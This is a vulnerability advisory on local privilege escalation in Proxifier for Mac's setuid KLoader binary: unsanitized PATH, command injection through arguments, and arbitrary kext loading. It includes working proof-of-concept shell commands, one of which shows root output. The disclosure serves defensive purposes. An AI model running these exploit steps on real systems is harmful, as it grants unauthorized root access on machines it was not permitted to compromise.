Abstract
Multiple local privileges escalation vulnerabilities were found in the KLoader binary that ships with Proxifier. KLoader is responsible for loading a Kernel Extension (kext). KLoader is installed setuid root, it accepts one or two command line arguments that are used in a number of system commands. These arguments are used in an insecure manner allowing a local attacker to elevate its privileges. In addition, the environment is not properly sanitized, which also introduces a possibility to run arbitrary commands with elevated privileges.
Tested versions
These issues were successfully verified on Proxifier for Mac v2.18.
Fix
Proxifier v2.19 was released that addresses these issues.
Introduction
Proxifier is a program that allows network applications that do not support proxy servers to operate through a SOCKS or HTTPS proxy or a chain of proxy servers. Multiple privilege escalation vulnerabilities were found in the KLoader binary that ships with Proxifier. These vulnerabilities allow a local user to gain elevated privileges (root).
KLoader is responsible for loading the ProxifierS.kext Kernel Extension (kext). Loading kext files requires root privileges. Because of this the setuid bit is set on this binary when Proxifier is started for the first time. KLoader accepts one or two command line arguments that are used in a number of system commands. These arguments are used in an insecure manner allowing a local attacker to elevate its privileges. In addition, the environment is not properly sanitized, which also introduces a possibility to run arbitrary commands with elevated privileges.
Unsanitized PATH environment variable
The KLoader binary executes a number of system commands. The commands are executed from a relative path. The PATH environment variable is not sanitized before these commands are run. The PATH variable is changed by KLoader, but all that happens is that a hardcoded path is appended to current value of PATH. Due to this, it is possible for a local attacker to set an arbitrary PATH variable such that the attacker's folder is search first. Commands that are started from a relative path - and thus allow for privileges escalation - include:
cpmkdirtarkextstatkextload
 Figure 1:
Figure 1: PATH environment variable is not sanitized
Proof of concept
cd /tmp
export PATH=.:$PATH
echo -e "#/bin/bash\nid" > cp
chmod +x cp
/Applications/Proxifier.app/Contents/KLoader lpe
Command injection in KLoader
The command line arguments that are passed to Kloader are not validated and/or sanitized. These arguments are used as-is when construction system commands. This allows an local attacker to cause Kloader to execute arbitrary commands with root privileges.
Proof of concept
$ /Applications/Proxifier.app/Contents/KLoader **';id #'**
usage: cp [-R [-H | -L | -P]] [-fi | -n] [-apvX] source_file target_file
cp [-R [-H | -L | -P]] [-fi | -n] [-apvX] source_file ... target_directory
**uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),[...]**
Loading of arbitrary kext files
The main purpose of KLoader is to load ProxifierS.kext. The first command line argument is the path to the kext file, which normally is /Applications/Proxifier.app/Contents/ProxifierS.kext/. However since the first argument can be fully controlled by an attacker it is actually possible for a local unprivileged user to load any arbitrary kext file. The proof of concept below tries to OSXPMem Kernel Extension from the Rekall Forensic Framework.
Proof of concept
curl -L https://github.com/google/rekall/releases/download/v1.5.1/osxpmem-2.1.post4.zip --output osxpmem-2.1.post4.zip
unzip osxpmem-2.1.post4.zip
cd osxpmem.app/MacPmem.kext/
tar cvzf lpe.tar.gz Contents/
/Applications/Proxifier.app/Contents/KLoader lpe.tar.gz
kextstat -l -b com.google.MacPmem